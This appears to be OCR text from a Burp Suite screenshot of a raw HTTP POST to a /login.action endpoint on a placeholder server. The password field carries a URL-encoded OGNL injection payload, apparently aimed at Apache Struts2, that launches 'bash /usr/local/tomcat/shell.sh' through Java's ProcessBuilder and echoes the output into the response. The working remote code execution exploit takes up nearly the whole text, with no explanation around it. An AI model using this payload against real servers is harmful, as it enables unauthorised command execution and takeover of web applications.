 Send
Cancel
<
>
Target: http://your-vps-ip:8080
?
Request
Response
Pretty Raw \n Actions
INSPECTOR
1 POST /login.action HTTP/1.1
2 Host: your-vps-ip:8080
3 Content-Length: 563
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://your-vps-ip:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://your-vps-ip:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: lang=zh-CN; COOKIE_SUPPORT=true;
GUEST_LANGUAGE_ID=en_US; JSESSIONID=
B77B3BFBFF34461B18B3D8D5E7E63DDD
14 Connection: close
15
16 username=admin&password=
%25%7B%23a%3D(new%20java.lang.ProcessBuilder(new%20java.l
ang.String%5B%5D%7B%22bash%22%2C%22%2Fusr%2Flocal%2Ftomca
t%2Fshell.sh%22%7D)).redirectErrorStream(true).start()%2C
%23b%3D%23a.getInputStream()%2C%23c%3Dnew%20java.io.Input
StreamReader(%23b)%2C%23d%3Dnew%20java.io.BufferedReader(
%23c)%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.read(%23e)%2C
%23f%3D%23context.get(%22com.opensymphony.xwork2.dispatch
er.HttpServletResponse%22)%2C%23f.getWriter().println(new
%20java.lang.String(%23e))%2C%23f.getWriter().flush()%2C%
23f.getWriter().close()%7D